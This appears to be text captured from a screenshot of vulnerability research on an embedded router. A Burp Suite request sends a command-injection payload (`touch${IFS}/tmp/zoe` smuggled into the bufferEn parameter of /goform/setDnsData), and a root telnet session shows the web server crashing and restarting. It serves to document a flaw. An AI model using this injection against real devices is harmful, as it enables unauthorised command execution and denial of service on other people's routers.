 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.0.252 ?
Request
Pretty Raw \n Actions
1 GET /goform/setDnsData?bufferMemory=1000&bufferEn=
False`touch${IFS}/tmp/zoe` HTTP/1.1
2 Host: 192.168.0.252
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: _:USERNAME:_=; G3v3_user=
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Redirect
2 Server: GoAhead-http
3 Date: Sun May  1 00:03:51 2011
4 Content-Length: 217
5 Connection: close
6 Location: http://192.168.0.252/login.asp
7
8 <html>
<head>
</head>
<body>
9 This document has moved to a new <a href="http://192.168.0.252/login.as
.
10 Please update your documents to reflect the new location.
11 </body>
</html>
12
13
INSPECTOR
telnet 192.168.0.252
telnet (telnet)
linux-f06780732b50 login: root
Password:
~ # ls /tmp
l2tp samba smbpasswd
~ # ps aux| grep httpd
504 root 0:00 httpd
877 root 0:00 uhttpd -f /etc/trace.conf
927 root 0:00 grep httpd
~ # ls /tmp
l2tp samba smbpasswd
~ # ls /tmp
l2tp samba smbpasswd
~ # ls /tmp
l2tp samba smbpasswd
~ # ls /tmp
core-httpd-504-1304208230-11 l2tp samba smbpasswd
~ #
~ # ls /tmp
core-httpd-504-1304208230-11 l2tp samba smbpasswd
~ # ps aux| grep httpd
877 root 0:00 uhttpd -f /etc/trace.conf
989 root 0:00 httpd
1020 root 0:00 grep httpd
~ #